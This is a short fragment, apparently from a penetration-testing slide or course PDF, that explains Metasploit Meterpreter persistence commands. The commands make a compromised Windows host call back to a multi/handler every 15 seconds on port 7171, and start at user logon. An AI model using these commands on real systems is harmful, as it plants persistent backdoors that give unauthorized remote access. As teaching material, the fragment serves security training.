 Automatically talk back to multi/handler
run persistence -A -i 15 -p 7171
Run the persistence script
Try to connect every 15 seconds
Connect to port 7171
run persistence -U -i 15 -p 7171
Automatically start when the
Windows User logs in